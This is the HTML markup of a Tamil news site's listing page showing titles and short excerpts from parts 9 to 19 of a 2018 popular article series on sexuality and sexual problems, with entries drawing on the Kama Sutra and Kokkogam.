                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179885/news/179885.html" rel="bookmark" title="ஆண்களால் பெண்களைத் திருப்திப்படுத்த முடியாமா?? (உடலுறவில் உச்சம்!! – பகுதி-19)">ஆண்களால் பெண்களைத் திருப்திப்படுத்த முடியாமா?? (உடலுறவில் உச்சம்!! – பகுதி-19)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>ஆண்களால் பெண்களைத் திருப்திப்படுத்த முடியாமா?? (உடலுறவில் உச்சம்!! – பகுதி-19) பெண்கள் பலமுறை உச்சம் அடைய முடியுமா?கண்டிப்பாக முடியும்.ஆண்கள் உச்சம் அடைந்து விந்து வெளியேறியதும் உடனடியாக ரிலாக்ஸ் ஆகிவிடுகிறார்கள்.ஆனால், பெண்கள் உச்சம் அடைந்ததும், அதேநிலையில் சில...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/07/20" rel="bookmark"><time class="entry-date published" datetime="2018-07-20T20:43:45+02:00">20 July 2018</time><time class="updated" datetime="2018-04-17T20:45:31+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179885/news/179885.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179857" class="news-article post-179857 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179857/news/179857.html" rel="bookmark" title="பெண்களுக்கு விந்து வெளியேறுமா?? : மார்பகங்கள் பெரிதாக இருந்தால் அதிக இன்பம் கிடைக்குமா? (உடலுறவில் உச்சம்!! – பகுதி-18)">பெண்களுக்கு விந்து வெளியேறுமா?? : மார்பகங்கள் பெரிதாக இருந்தால் அதிக இன்பம் கிடைக்குமா? (உடலுறவில் உச்சம்!! – பகுதி-18)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>பெண்களுக்கு விந்து வெளியேறுமா?? : மார்பகங்கள் பெரிதாக இருந்தால் அதிக இன்பம் கிடைக்குமா? (உடலுறவில் உச்சம்!! – பகுதி-18) பெண்களுக்கு விந்து வெளிவருகிறது என்பதை இன்னமும் பலர் ஏற்றுக்கொள்வதில்லை என்றாலும், தற்போது அது உண்மை என்று...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/07/15" rel="bookmark"><time class="entry-date published" datetime="2018-07-15T20:04:35+02:00">15 July 2018</time><time class="updated" datetime="2018-04-17T20:24:21+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179857/news/179857.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179853" class="news-article post-179853 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179853/news/179853.html" rel="bookmark" title="பெண்கள் தங்கச் சுரங்கம்!! (உடலுறவில் உச்சம்!! – பகுதி-17)">பெண்கள் தங்கச் சுரங்கம்!! (உடலுறவில் உச்சம்!! – பகுதி-17)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>பெண்கள் தங்கச் சுரங்கம்!! (உடலுறவில் உச்சம்!! – பகுதி-17) இந்த உலகில் விலைமதிக்க முடியாத சொத்து என்றால் அது தங்கம், வைடூரியம், வைரம் போன்ற பொருள்கள் அல்ல; ரத்தமும் சதையுமான பெண்கள்தான்.ஆம், பெண்களை அடைவதற்காகத்தான் இந்த...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/07/10" rel="bookmark"><time class="entry-date published" datetime="2018-07-10T20:00:42+02:00">10 July 2018</time><time class="updated" datetime="2018-04-17T20:04:30+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179853/news/179853.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179849" class="news-article post-179849 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179849/news/179849.html" rel="bookmark" title="ஆண்களால் எத்தனை முறை உறவுகொள்ள முடியும்? : (உடலுறவில் உச்சம்!! – பகுதி-16)">ஆண்களால் எத்தனை முறை உறவுகொள்ள முடியும்? : (உடலுறவில் உச்சம்!! – பகுதி-16)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>ஆண்களால் எத்தனை முறை உறவுகொள்ள முடியும்? : (உடலுறவில் உச்சம்!! – பகுதி-16) 3. செக்ஸ் உணர்வு குறைபாடு (Inhibited Orgasm)எல்லா ஆண்களுக்கும் எல்லா நேரத்திலும் முழுமையான செக்ஸ் உணர்வு இருக்கும் என்று சொல்ல முடியாது.ஏதாவது ஒரு...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/07/05" rel="bookmark"><time class="entry-date published" datetime="2018-07-05T19:58:48+02:00">5 July 2018</time><time class="updated" datetime="2018-04-17T20:00:38+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179849/news/179849.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179844" class="news-article post-179844 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179844/news/179844.html" rel="bookmark" title="ஆண்களுக்கு செக்ஸில் எப்படிப்பட்ட பிரச்னைகள் ஏற்படக்கூடும்? (உடலுறவில் உச்சம்!! – பகுதி-15)">ஆண்களுக்கு செக்ஸில் எப்படிப்பட்ட பிரச்னைகள் ஏற்படக்கூடும்? (உடலுறவில் உச்சம்!! – பகுதி-15)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>ஆண்களுக்கு செக்ஸில் எப்படிப்பட்ட பிரச்னைகள் ஏற்படக்கூடும்? (உடலுறவில் உச்சம்!! – பகுதி-15) ஆண்களுக்கு செக்ஸில் எப்படிப்பட்ட பிரச்னைகள் ஏற்படக்கூடும்? ஆண்களுக்கு மட்டுமே அதிகமான செக்ஸ் பிரச்னைகள் இருப்பதாக நம்பப்படுகிறது.செக்ஸின்போது ஆண்களே அதிகம் செயலாற்றும் சூழல் இருப்பதால்,...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/06/30" rel="bookmark"><time class="entry-date published" datetime="2018-06-30T19:54:55+02:00">30 June 2018</time><time class="updated" datetime="2018-04-17T19:58:43+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179844/news/179844.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179840" class="news-article post-179840 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179840/news/179840.html" rel="bookmark" title="போதை பயன்படுத்தும் ஆண்கள், செக்ஸ் உறவில் அதிக வலுவுடன் ஈடுபடுவார்கள் என்பது உண்மையா? (உடலுறவில் உச்சம்!! – பகுதி-14)">போதை பயன்படுத்தும் ஆண்கள், செக்ஸ் உறவில் அதிக வலுவுடன் ஈடுபடுவார்கள் என்பது உண்மையா? (உடலுறவில் உச்சம்!! – பகுதி-14)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>போதை பயன்படுத்தும் ஆண்கள், செக்ஸ் உறவில் அதிக வலுவுடன் ஈடுபடுவார்கள் என்பது உண்மையா? (உடலுறவில் உச்சம்!! – பகுதி-14) ‘ஜி ஸ்பாட்’   (Spot) ஆண்களுக்கு உண்டா? உடலில் இன்பம் தரக்கூடிய அனைத்துப் பகுதிகளுமே ‘ஜி ஸ்பாட்’தான்.சில ஆண்கள் ஒரு சில...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/06/25" rel="bookmark"><time class="entry-date published" datetime="2018-06-25T19:52:34+02:00">25 June 2018</time><time class="updated" datetime="2018-04-17T19:54:52+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179840/news/179840.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179836" class="news-article post-179836 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179836/news/179836.html" rel="bookmark" title="செக்ஸில் ஆண்கள் மின்சாரம்!!: தொ ட்டாலே ஷாக் அடிக்கும்! (உடலுறவில் உச்சம்!! – பகுதி-13)">செக்ஸில் ஆண்கள் மின்சாரம்!!: தொ ட்டாலே ஷாக் அடிக்கும்! (உடலுறவில் உச்சம்!! – பகுதி-13)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>செக்ஸில் ஆண்கள் மின்சாரம்!!: தொ ட்டாலே ஷாக் அடிக்கும்! (உடலுறவில் உச்சம்!! – பகுதி-13) ஆண்கள் மின்சாரம்தொ ட்டாலே ஷாக் அடிக்கக்கூடிய  மின்சாரத்தைத்தான் ஆண்களின்   செக்ஸ் நிலைக்கு உதாரணமாகச் சொல்ல வேண்டும்.ஏனெனில், செக்ஸ் ஆசை ஆண்-பெண்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/06/20" rel="bookmark"><time class="entry-date published" datetime="2018-06-20T19:50:29+02:00">20 June 2018</time><time class="updated" datetime="2018-04-17T19:52:30+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179836/news/179836.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179832" class="news-article post-179832 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179832/news/179832.html" rel="bookmark" title="ஆசை இருப்பது ஒரு நிலை என்றால், அதை அனுபவிக்கத் தூண்டுவது அடுத்த நிலை..!! : (உடலுறவில் உச்சம்!! – பகுதி-12)">ஆசை இருப்பது ஒரு நிலை என்றால், அதை அனுபவிக்கத் தூண்டுவது அடுத்த நிலை..!! : (உடலுறவில் உச்சம்!! – பகுதி-12)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>ஆசை இருப்பது ஒரு நிலை என்றால், அதை அனுபவிக்கத் தூண்டுவது அடுத்த நிலை..!! : (உடலுறவில் உச்சம்!! – பகுதி-12) பெண்கள் பலமுறை உச்சகட்டத்தை அனுபவிக்க கிளைட்டோரிஸ் உறுப்புதான் உதவியாக இருக்கிறது.ஒரு ஆண் உறுப்பின் நுனியில்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/06/15" rel="bookmark"><time class="entry-date published" datetime="2018-06-15T19:46:35+02:00">15 June 2018</time><time class="updated" datetime="2018-04-17T19:50:23+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179832/news/179832.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179828" class="news-article post-179828 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179828/news/179828.html" rel="bookmark" title="உச்சக்கட்ட அறிமுகம்!! ”செக்ஸ் ஆசை அல்லது ஆர்வம் உண்டாகி இருப்பற்கான அறிகுறிகள்!! (உடலுறவில் உச்சம்!! – பகுதி-11)">உச்சக்கட்ட அறிமுகம்!! ”செக்ஸ் ஆசை அல்லது ஆர்வம் உண்டாகி இருப்பற்கான அறிகுறிகள்!! (உடலுறவில் உச்சம்!! – பகுதி-11)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>உச்சக்கட்ட அறிமுகம்!! ”செக்ஸ் ஆசை அல்லது ஆர்வம் உண்டாகி இருப்பற்கான அறிகுறிகள்!! (உடலுறவில் உச்சம்!! – பகுதி-11)இதுவரை, இந்தியாவின் பண்டைய காம நூல்களின் சாரம்சத்தைப் பார்த்தோம். ‘காமம் என்பது எள்ளளவும் தவறில்லை.மனிதர்கள், அதைச் சந்தோஷமாக...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/06/10" rel="bookmark"><time class="entry-date published" datetime="2018-06-10T19:41:01+02:00">10 June 2018</time><time class="updated" datetime="2018-04-17T19:46:27+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179828/news/179828.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179824" class="news-article post-179824 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179824/news/179824.html" rel="bookmark" title="ஒவ்வொரு வகையுமே, புதுவகையான இன்பத்தைத் தரக்கூடியவை!! கொக்கோகம் காட்டும் வழி… .(உடலுறவில் உச்சம்!! – பகுதி-10)">ஒவ்வொரு வகையுமே, புதுவகையான இன்பத்தைத் தரக்கூடியவை!! கொக்கோகம் காட்டும் வழி… .(உடலுறவில் உச்சம்!! – பகுதி-10)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>ஒவ்வொரு வகையுமே, புதுவகையான இன்பத்தைத் தரக்கூடியவை!! கொக்கோகம் காட்டும் வழி… .(உடலுறவில் உச்சம்!! – பகுதி-10) முதலில், பெண்ணுடன் ஆண் தினமும் கூடிப்பழகும் பழக்கம் இருக்க வேண்டும். தினமும் கலவி மேற்கொள்ள முடியவில்லை என்றாலும் முன்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/06/05" rel="bookmark"><time class="entry-date published" datetime="2018-06-05T19:38:58+02:00">5 June 2018</time><time class="updated" datetime="2018-04-17T19:40:46+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179824/news/179824.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179820" class="news-article post-179820 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179820/news/179820.html" rel="bookmark" title="கொக்கோகம் காட்டும் வழி… (உடலுறவில் உச்சம்!! – பகுதி-9)">கொக்கோகம் காட்டும் வழி… (உடலுறவில் உச்சம்!! – பகுதி-9)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>கொக்கோகம் காட்டும் வழி… (உடலுறவில் உச்சம்!! – பகுதி-9) தாம்பத்திய உறவு மூலம் எப்படியெல்லாம் இன்பம் அடைய முடியும் என்பதை காமசூத்திரம் காட்டிய வழிகளை கடந்த அத்தியாயத்தில் பார்த்தோம்.இப்போது, அதிவீரராம பாண்டியன் எழுதிய கொக்கோகம் என்ற...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
